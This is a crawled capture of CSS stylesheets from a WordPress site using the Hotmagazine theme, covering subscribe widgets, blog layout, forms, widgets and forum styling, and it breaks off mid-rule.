  margin: 0 0 50px 0;
  padding: 34px 40px 42px 40px;
  border-radius: 3px;
  background-color: #385dae;
}
body .block-content .subscribe-widget-title {
  margin-top: 10px;
  margin-bottom: 5px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 35px;
  line-height: 1em;
  font-weight: 700;
  color: #fff;
}
body .block-content .subscribe-widget-subtitle {
  max-width: 550px;
  margin: 15px auto 40px auto;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 16px;
  line-height: 1.8em;
  font-weight: 400;
  color: #fff;
}
body .block-content .subscribe-widget form.subscribe-form-1,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post {
  max-width: 440px;
  width: 100%;
  margin: 0 auto;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group {
  display: block;
  width: 100%;
  max-width: 200px;
  position: relative;
  padding: 0 0 25px 0;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group-w100,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group-w100 {
  max-width: 100%;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group input,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group input {
  display: block;
  position: static;
  float: none;
  height: 50px;
  line-height: 50px;
  margin: 0;
  width: 100%;
  font-size: 16px;
  color: #000000;
  border-radius: 3px;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group label.error,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group label.error {
  position: absolute;
  font-weight: 600;
}
body .block-content .subscribe-widget form.subscribe-form-1 button,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post button {
  display: block;
  position: static;
  max-width: 200px;
  width: 100%;
  height: 46px;
  float: none;
  margin: 0 auto 0 auto;
  text-transform: uppercase;
  line-height: 46px;
  font-size: 18px;
  font-weight: 700;
  background-color: #ff5200;
  color: #ffffff;
  border: none;
  border-radius: 3px;
}
body .block-content .subscribe-on-blog-post {
  margin: 30px 0 30px 0;
}
body .block-content .subscribe-on-blog-post .my-row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
}
body .block-content .subscribe-on-blog-post .my-row .my-col-1 {
  padding: 0 10px;
}
body .block-content .subscribe-on-blog-post .my-row .subscribe-widget-title {
  text-align: left;
}
body .block-content .subscribe-on-blog-post .my-row .subscribe-widget-subtitle {
  text-align: left;
}
@media screen and (max-width: 1024px) {
  body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group {
    max-width: 100%;
    width: 100%;
  }
}
@media screen and (max-width: 768px) {
  body .block-content .subscribe-on-blog-post .my-row .my-col-1 {
    display: none;
  }
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26
body_size: 7137
content:
/*  
Theme Name: Hotmagazine
Theme URI: http://qkthemes.net
Version: 2.4
Description: Created by <a href="http://qkthemes.net">QKThemes</a>
Author: <a href="http://qkthemes.net">qkthemes</a>
Author URI: <a href="http://qkthemes.net">qkthemes</a>
Tags: light, gray, white, custom-background, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
License: GNU General Public License
License URI: license.txt
Text Domain: hotmagazine

---------

DO NOT EDIT THIS FILE.
*/
body .vc_row{
    margin-left: 0px;
   margin-right: 0px;
}
.inner-megadropdown .vc_col-sm-12, .inner-megadropdown .vc_column_container>.vc_column-inner, .page-template-default .vc_column_container>.vc_column-inner{
  padding-left: 0px !important;
  padding-right: 0px !important;
}
iframe{
	border: none;
}
.blog-box{
	overflow: hidden;
}
.widget label{
	display: block;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{
  color: #333;
}
.sub-menu{
  display: none;
}
blockquote {
  padding: 20px;
  padding-left: 70px;
  background: #eeeeee;
  border: none;
  margin: 0 0 20px;
  position: relative;
}
ul.list-posts>li .post-content>a{
  display: inline-block;
}
blockquote:before {
  content: '\201C';
  position: absolute;
  top: 20px;
  left: 25px;
  font-size: 72px;
  color: #222222;
  font-family: georgia;
  line-height: 70px;
  font-weight: 700;
}
blockquote p {
  color: #222222;
  font-size: 18px;
  font-style: italic;
  margin-bottom: 0;
  line-height: 24px;
  padding: 0 20px;
}
.says,
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  /* many screen reader and browser combinations announce broken words as they would appear visually */
  word-wrap: normal !important;
}
.wp-caption, .wp-caption-text, .gallery-caption{text-align: center; font-style: italic;}
.bypostauthor{font-style: normal;}
.wp-caption{
margin: 0 0 20px 0;
padding-top: 4px;
max-width: 100%;
border: 1px solid #eee;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
border-image: initial;
background-color: #f8f8f8;
text-align: center;
}
.sticky {
	border: 3px solid black;
	padding: 10px;
	background: #A2D9FD;
}	
select{
	max-width: 100%;
}
.alignright{
	float: right;
	margin-left: 20px;
	margin-bottom: 30px;
}
.alignleft{
	float: left;
	margin-right: 20px;
	margin-right: 30px;
}
.clear{
	clear: both;
}
.testimonial-section:after{
  display: block !important;
}
.aligncenter{
	float: none;
	margin: 30px;
}

img{
	max-width: 100%;
	height: auto;
}
#wp-calendar{
	width: 100%;
}
#wp-calendar th, #wp-calendar td{
	padding: 5px;
	text-align: center;
	border: 1px solid #dedede;
}
.widget {
	overflow: hidden;
}
.widget_recent_entries ul, .widget_recent_comments ul, .widget_archive ul, .widget_categories ul, .widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_nav_menu ul, .product-categories{
	    margin: 0;
		padding: 0;
}
.widget_recent_entries ul li, .widget_recent_comments ul li, .widget_archive ul li, .widget_categories ul li, .widget_meta ul li, .widget_pages ul li, .widget_rss ul li, .widget_nav_menu ul li, .product-categories li{
    display: block;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px dotted #efefef;
}

.widget_recent_entries ul li a, .widget_recent_comments ul li a, .widget_archive ul li a, .widget_categories ul li a, .widget_meta ul li a, .widget_pages ul li a, .widget_rss ul li a, .widget_nav_menu ul li a, .product-categories li a{
	display: inline-block;
    text-decoration: none;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    color: #333333;
    font-size: 13px;
    
    font-weight: 700;
}
.widget_categories ul li span {
  display: inline-block;
  float: right;
  width: 30px;
  font-size: 11px;
  height: 20px;
  text-align: center;
  line-height: 18px;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.widget_categories ul li:hover span {
  background: #f44336;
  color: #fff;
  border-color: #f44336;
}
.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{
color: #f44336;
}
.widget_nav_menu ul li{
  border-bottom: none;
  padding-bottom: 0px;

}
.widget_nav_menu .sub-menu li{
  padding-bottom: 0px;
}

.widget_archive ul li, .widget_categories ul li{
	text-align: right;
	overflow: hidden;
	  list-style: none;
  margin-bottom: 10px;
  padding: 0px;
  border-bottom: none;
}
.widget_archive ul li a, .widget_categories ul li a{
	float: left;
}
.tagcloud{
	overflow: hidden;
}
.tagcloud a{
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 12px !important;
  padding: 6px 9px;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  margin-bottom: 3px;
}
/*.sidebar .tagcloud a{
  padding: 12px 18px;
}*/
.tagcloud  a:hover {
  border: 1px solid #333333;
  background: #333333;
  color: #ffffff;
}
.blog-section .blog-box .blog-post .single-post-tags li{
  display: inline-block;
  list-style: none;
}
.blog-section .blog-box .blog-post .single-post-tags li span{
  color: #333;
  font-weight: 700;
  display: inline-block;
  margin-right: 5px;
}
.single-post-tags{
  padding: 0px !important;
}
input[type="email"], input[type="text"] {
    display: block;
  width: 100%;
  padding: 10px 20px;
  background: #fafafa;
  color: #333333;
  font-size: 13px;
  outline: none;
  border: 1px solid #e1e1e1;
  margin: 0 0 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
input[type="email"]:focus {
    border: 1px solid #b1b1b1;
}
.mc4wp-form input[type="submit"]{
    width: 100% !important;
    text-align: center;
    background: #222222;
    font-size: 13px;
    color: #ffffff;
    
    font-weight: 700;
    text-transform: uppercase;
    padding: 12px 10px;
    outline: none;
    border: none;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}
#submit-contact{
    color: #ccc;
  font-size: 11px;
  
  font-weight: 700;
  text-transform: uppercase;
  background: #222222;
  padding: 8px 10px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#submit-contact:hover{
  background: #f44336;
  color: #ffffff;
}
.comment-reply-title{
  color: #333333;
  margin-bottom: 25px;
  font-weight: 400;
  margin: 0 0 15px;
  text-transform: uppercase;
  font-size: 16px;
}
a{
  color: #333;
  transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}

input[type="text"], input[type="password"], input[type="search"]{
  display: block;
  width: 100%;
  padding: 10px 20px;
  background: #fafafa;
  color: #333333;
  font-size: 13px;
  outline: none;
  border: 1px solid #e1e1e1;
  margin: 0 0 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
textarea{
  display: block;
  width: 100%;
  padding: 10px 20px;
  background: #fafafa;
  color: #333333;
  font-size: 13px;
  outline: none;
  border: 1px solid #e1e1e1;
  margin: 0 0 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#commentform textarea{
  height: 130px;
}
label {
  display: block;
  color: #333333;
  font-size: 13px;
  font-weight: 700;
  margin: 0 0 16px;
  cursor: pointer;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{
  border: 1px solid #f44336;
}
.single-page-section .vc_single_image-img{
  width: 100%;
}
.wpb_single_image .vc_single_image-wrapper, .wpb_single_image .vc_figure{
  display: block !important;
}
body .wpb_content_element{
  margin-bottom: 0px;
}
.title-section h2 {
  color: #222222;
  font-size: 15px;
  
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  margin-bottom: -1px;
}
.title-section h2 span {
  display: inline-block;
  padding-bottom: 16px;
  padding-right: 5px;
  border-bottom: 1px solid #f44336;
}
.the-content h2 {
  color: #333333;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 18px;
  margin-bottom: 15px;
  line-height: 24px;
  padding: 0 20px;
}
.the-content p {
  padding: 0 20px;
  margin-bottom: 18px;
}
.advertisement  {
  color: #ccc;
  font-size: 10px;
  display: block;
  margin-bottom: 7px;
  text-transform: uppercase;
}
.advertisement img{
  display: block;
  margin: 0 auto;
  margin-top: 7px;
}
.pagination-box ul.pagination-list li .current {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
  font-size: 12px;
  
  padding: 6px 11px;
  border: 1px solid #f44336;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  background: #f44336;
}

.both-sidebar  .news-post .inner-hover > a{
  position: relative;
  bottom: inherit;
  left: inherit;
}
.container .container{
  max-width: 100%;
}
.caption, caption{
  display: inline-block;
  color: #aaa;
  font-size: 12px;
  font-style: italic;
  margin: 0;
}
input[type="submit"]{
  color: #ccc;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  background: #222222;
  padding: 8px 10px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.posts-filtered-block{
   transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.comment-reply-link:before{
    content: "\f0e5";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  margin-right: 9px;
}
input[type="submit"]:hover {
  background: #f44336;
  color: #ffffff;
}

#reply-title{
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 30px;
  color: #222222;
  font-size: 15px;
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  
}
#reply-title span {
  margin-bottom: -1px;
  display: inline-block;
  padding-bottom: 16px;
  padding-right: 5px;
  border-bottom: 1px solid #f44336;
}
.logged-in-as, .comment-notes{
  color: #999;
}
.single-post-box .comment-area-box ul.comment-tree .children .comment-box {
  padding-left: 100px;
}
.contact-form-box{
  position: relative;
}
.very-large-post .post-gallery .bx-wrapper .bx-next:before, .very-large-post .post-gallery .bx-wrapper .bx-prev:before,.image-slider .bx-wrapper .bx-prev:before, .image-slider .bx-wrapper .bx-next:before, .single-post-box .bx-wrapper .bx-next:before, .single-post-box .bx-wrapper .bx-prev:before, .galery-box .bx-wrapper .bx-next:before, .galery-box .bx-wrapper .bx-prev:before{
  margin-top: -10px;
}
.navbar-nav .megadropdown .inner-megadropdown .wpb_wrapper > .owl-wrapper {
  padding: 20px 20px 25px;
}
.navbar-default .navbar-brand{
  color: #fff !important;
}
@media(min-width: 768px){
  .email-not-published{
    position: absolute;
    right: 0px;
    top: 0px;
  }
}
.navbar-nav li.drop ul.dropdown li .dropdown{
  top: 0;
  left: 100%;
  border: none;
  border-left: 1px solid #f4f4f4;
}
.navbar-default .navbar-nav>li>a > i{
  position: absolute;
  
  font-size: 14px;
  color: #666666;
  top: 24px;
  right: 13px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.third-style .navbar-default .navbar-nav>li>a > i{
  top: 20px;
}

.navbar-nav > li > a:after{
  display: none;
}
 form.mc4wp-form {
  background: #222222;
  padding: 20px;
  margin: 0;
}
.mc4wp-form h2{
  font-size: 15px;
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  color: #ffffff;
  margin-bottom: 14px;
}
form.mc4wp-form input[type="email"] {
  width: 100%;
  outline: none;
  background: #ffffff;
  padding: 14px 20px 11px;
  color: #999999;
  font-size: 12px;
  border: transparent;
  margin: 0;
  line-height: 12px;
}
form.mc4wp-form button {
  position: relative;
  display: inline-block;
  background: #222222;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #f44336;
  font-size: 30px;
  border: none;
  margin-top: -40px;
  z-index: 2;
  float: right;
  outline: none;
}
form.mc4wp-form p {
  font-size: 12px;
  color: #999999;
  margin: 14px 0 0;
  line-height: 16px;
}
.vc_inner > .container{
  padding-right: 0px;
  padding-left: 0px;
}
.navbar-nav > li.mega-drop > a:after{
  display: inline-block;
  content: '\f107';
  position: absolute;
  font-family: 'FontAwesome';
  font-size: 13px;
  color: #666666;
  top: 21px;
  right: 13px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.leftsidebar_thumb .news-post .post-gallery a:hover, .both-sidebar  .news-post .inner-hover > a:hover{
  opacity: 0.7;
}
.wpb_column.block-content:after{
  margin-left: 0px;
}
.title-section.white h1{
  color: #fff;
}
.image-slider{
  position: relative;
}
.thumb-wrap{
  position: relative;
}
.thumb-wrap .edit-post{
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff !important;
  padding: 3px 10px;
  font-size: 13px;
  -webkit-transition: background-color 0.4s;
  -moz-transition: background-color 0.4s;
  -o-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
body .rw-rating-table td:last-child{
  padding-bottom: 0px !important;
}
.very-large-post #bx-pager a img{
  max-width: 110px;
}
.wpb_text_column p:last-child {
  margin-bottom: 30px;
}
.quote strong {
  color: #ccc;
  font-size: 12px;
  display: inline-block;
  font-style: italic;
  margin: 0;
}
footer .widget-title {
  
  font-size: 15px;
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  font-size: 13px;
  padding-bottom: 25px;
  border-bottom: 1px solid #333333;
  margin-bottom: 25px;
  color: #ffffff;
  letter-spacing: 1px;
} 
footer  p, footer a,footer .widget_recent_entries ul li a,footer .widget_recent_comments ul li a,footer .widget_archive ul li a,footer .widget_categories ul li a,footer .widget_meta ul li a,footer .widget_pages ul li a,footer .widget_rss ul li a,footer .widget_nav_menu ul li a,footer .product-categories li a {
  color: #999999;
}
footer .widget_archive ul li,footer .widget_categories ul li {
  list-style: none;
  width: 50%;
  float: left;
  margin-bottom: 15px;
  color: #999;
}
.widget_categories ul li span{
  color: #333;
  border: 1px solid #f0f0f0;
}
footer .widget_archive ul li,footer .widget_categories ul li:nth-child(2n) {
  padding-left: 9px;
}
footer .widget_categories ul li span{
  color: #999;
  border: 1px solid #333;
}
.sidebar.large-sidebar .tab-posts-widget ul.nav-tabs li:nth-child(3){
  display: none;
}
/***BBPRESS***/
#bbpress-forums div.bbp-search-form{
  float: none;
}
#bbpress-forums .search-box {
  padding: 30px;
  background: #fafafa;
}
form.search-form input[type="text"]{
  background: #fff;
}
a.bbp-forum-title {
  font-size: 13px;
  font-weight: 700;
  color: #222222;
  margin: 0 0 8px;
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.bbp-author-avatar{
  float: right;
}
.freshness a{
  color: #666 !important;
  font-weight: normal;
}
.bbp-author-avatar{
  display: none;
}
.table-row, textarea#bbp_reply_content, textarea#bbp_topic_content, textarea#bbp_forum_content{
  float: none;
  width: 100%;
}
.status-trash{
  opacity: 0.5;
}
.autor-tags ul{
  padding: 0px;
  margin: 0px;
  display: inline-block;
}
.image-slider-fade ul {
  padding: 0;
  margin: 0;
}
.image-slider-fade .bx-wrapper .bx-prev {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  left: 30px;
}
.image-slider-fade .bx-wrapper .bx-next {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  right: 30px;
}
.image-slider-fade .bx-controls-direction {
  position: absolute;
  width: 100%;
  top: 50%;
  margin-top: -35px;
  height: 0px;
}
.image-slider-fade .bx-wrapper .bx-prev:before, .image-slider-fade .bx-wrapper .bx-next:before{
  margin-top: -10px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.image-slider-fade .bx-wrapper .bx-prev:hover, .image-slider-fade .bx-wrapper .bx-next:hover{
  background: #ececec;
}
.image-slider-fade .bx-wrapper .bx-prev:hover:before, .image-slider-fade .bx-wrapper .bx-next:hover:before{
  color: #333;
}
.image-slider-fade .bx-wrapper .bx-pager, .image-slider-fade .bx-wrapper .bx-controls-auto {
  bottom: inherit;
  top: 30px;
  right: 30px;
  width: auto;
  padding-top: 0;
  position: absolute;
  margin: 0px;
}
.big-slider .image-slider-fade .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #fff;
  background: #fff;
}
.top-line-list{
  display: inline-block;
}
.top-line ul.top-line-list.top-menu{
  margin-left: 18px;
}
.top-line ul.top-line-list.top-menu:before {
  content: '';
  width: 0;
  height: 15px;
  border-left: 1px dotted #777777;
  margin-right: 20px;
}
.rw-rating-table tr td .rw-left {
    padding: 0 20px 12px !important;
}
@media(max-width: 1200px){
  .navbar-default .navbar-nav>li>a > i, .navbar-nav > li.mega-drop > a:after{
    display: none;
  }
}
@media(max-width: 767px){
  .navbar-nav li.drop ul.dropdown, .navbar-nav li.drop ul.dropdown li ul.dropdown.level2{
    position: static;
  }
}
body.comming-soon-page #comming-soon-content #clock .comming-part span{
  line-height: 60px;
}
.admin-bar header.active .nav-list-container{
  top: 32px !important;
}
.wpb_text_column p:last-child, .wpb_text_column blockquote{
	margin-bottom: 30px !important;
}
.wpb_text_column p.caption{
margin-bottom: 0px !important;
}
footer .tagcloud a{
  border-color: #444;
  color: #999;
}
footer .tagcloud a:hover{
  background: #f44336;
}
footer form.mc4wp-form{
  background: #f44336;
}
footer form.mc4wp-form button{
  color: #fff;
  background: #f44336;
}
footer form.mc4wp-form p{
  color: #fff;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
  background: transparent;
}
.widget_recent_entries ul li{
  list-style: none;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #f0f0f0;
  overflow: hidden;
}
footer .widget_recent_entries ul li{
  border-bottom-color: #333;
}
.widget_recent_entries ul li span{
  display: inline-block;
  margin-right: 7px;
  color: #999999;
  font-size: 12px;
  font-style: italic;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-top: 7px;
}
footer .widget_recent_entries ul li a{
  color: #ccc;
}
.widget_recent_entries ul li span:before{
  content: "\f017";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #ccc;
  margin-right: 9px;
}
.feature-video .features-video-box:before{
  display: block !important;
}
.non-sidebar > .container > .row{
  margin: 0px !important;
}
.non-sidebar .grid-box .row{
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.feature-video .title-section{
  border-bottom: 1px solid #444444;
}
.row .row  .vc_col-sm-12 > .vc_column-inner{
  padding-left: 15px !important;
  padding-right: 15px !important;
}
div.list-post .post-content > a{
  display: inline-block;
}
.loading{
  position: relative;
  overflow: hidden;
}
.loading:before{
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  position: absolute;
  top: 50%;
  left: 50%;
  background: url(images/loader.gif);
  margin-top: -12px;
  margin-left: -12px;
  z-index: 1111;
}
.loading:after{
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0%;
  left: 0%;
  background: rgba(255, 255, 255, 0.9);
  z-index: 1;
}
.navbar-nav .megadropdown .inner-megadropdown .block-full .owl-wrapper h1{
  display: none;
}
body.travel .vc_col-sm-12 > .vc_column-inner {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
body .single-post-box  .row .vc_col-sm-12 > .vc_column-inner , body .single-post-box .article-inpost .text-content p, body .single-post-box .article-inpost .text-content h2 {
   padding-left: 0px !important; 
   padding-right: 0px !important; 
}
body.travel .vc_col-sm-12 > .vc_column-inner {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
.news-post.image-post2{
  margin-bottom: 30px;
}
body.travel .inner-megadropdown .vc_col-sm-12 > .vc_column-inner {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.navbar-nav > li.mega-drop > a, .navbar-default .navbar-nav>li.drop>a {
  padding-right: 30px;
}
body.travel .navbar-default .navbar-nav>li>a > i{
  top: 21px;
  color: #fff;
}
body.travel .navbar-default .navbar-nav>li:hover>a > i{
  color: #666;
}
.dark .title-section h2{
  color: #fff;
}
.dark .widget_recent_entries ul li a, .dark .widget_recent_comments ul li a, .dark .widget_archive ul li a, .dark .widget_categories ul li a, .dark .widget_meta ul li a, .dark .widget_pages ul li a, .dark .widget_rss ul li a, .dark .widget_nav_menu ul li a, .dark .product-categories li a{
  color: #999;
}
.dark .widget, .dark .widget p{
  color: #999;
}
.dark .tagcloud a{
  border-color: #444;
}
footer .posts-widget ul.list-posts > li .post-content > a{
  display: inline-block;
}
.dark .center-button a{
  background: transparent;
  border-color: #444;
}
.sidebar{
    padding-top: 30px!important; 
}
.sidebar-sticky.wpb_column{
    padding-left: 15px!important; 
    padding-right: 15px!important; 
}
.sidebar-sticky .vc_column-inner {
  padding-left: 0px !important; 
    padding-right: 0px !important; 
}
.owl-theme .owl-controls .owl-buttons div:hover{
  cursor: pointer;
}
/* standard post3 style */
.standard-post3 .post-title {
  padding: 18px 20px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.standard-post3 .post-title h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 16px;
}
.standard-post3 .post-title h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.standard-post3 .post-title h2 a:hover {
  color: #f44336;
}
.standard-post3 .post-title a.category-post {
  position: relative;
  bottom: inherit;
  left: inherit;
  background: transparent;
  padding: 0 !important;
  margin-bottom: 6px;
}
.standard-post3 .post-title a.category-post.travel {
  color: #f58021;
}
.standard-post3 .post-title a.category-post.sport {
  color: #4c60f6;
}
.standard-post3 .post-title a.category-post.world {
  color: #33a3f1;
}
.standard-post3 .post-title a.category-post.fashion {
  color: #aa35d6;
}
.standard-post3 .post-title a.category-post.tech {
  color: #74b430;
}
.standard-post3 .post-title a.category-post.food {
  color: #32b47b;
}
.standard-post3 .post-title a.category-post.video {
  color: #d6ac1b;
}
.standard-post3 .post-content {
  padding: 15px 20px 0;
}
.standard-post3 .post-content p {
  margin-bottom: 15px;
}
.standard-post2:hover .post-title {
  background: transparent;
}
.slider-call .news-post.image-post2 {
  margin-bottom: 0px;
}
div.list-post img{
  height: auto;
}
.dark .widget a,.dark legend, .dark label , .dark #bbpress-forums #bbp-single-user-details #bbp-user-navigation a, .dark a{
  color: #999;
}
.dark input[type="email"], .dark input[type="text"]{
  background: #222;
  border-color: #444;
}
#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{
  height: 235px;
  line-height: 24px;
}
.navbar-default .navbar-nav>li>a > i.dashicons{
  position: static;
}
.navbar-nav .megadropdown .inner-megadropdown .posts-filtered-block.block-full{
  width: 100%;
}
.navbar-nav .megadropdown .inner-megadropdown .posts-filtered-block.block-full > .owl-wrapper{
  padding-top: 0px;
}
.navbar-nav .megadropdown .inner-megadropdown ul.horizontal-filter-posts{
  padding: 20px 20px 0px 20px;
}
body .rw-ui-control.rw-ui-content-recommendations .rw-ui-content-recommendation-groups .rw-ui-content-recommendation .rw-ui-thumb{
  padding: 0px;
  border: none
}
body .rw-ui-control.rw-ui-content-recommendations .rw-ui-content-recommendation-groups .rw-ui-group-item{
  list-style: none;
    padding: 10px 0;
    border-bottom: 1px solid #f0f0f0;
    text-align: center;
    overflow: hidden;
  }    
.rw-ui-control.rw-ui-content-recommendations .rw-ui-content-recommendations-title, .rw-ui-control.rw-ui-content-recommendations .rw-ui-group-title, .rw-ui-control.rw-ui-content-recommendations .rw-ui-title{

  color: #333333;
    font-size: 13px;
    font-weight: 700;
    line-height: 20px;
}
.rw-ui-group-title{
  display: none;
}
ul.autor-list>li .autor-box{
   overflow: hidden;
}
.new-post{
    position: relative;
}
.video-link{
    position: absolute;
    top: 20px;
    left: 20px;
    font-size: 30px;
    color: #ffffff;
    z-index: 2;
    transition: all 0.2s ease-in-out;
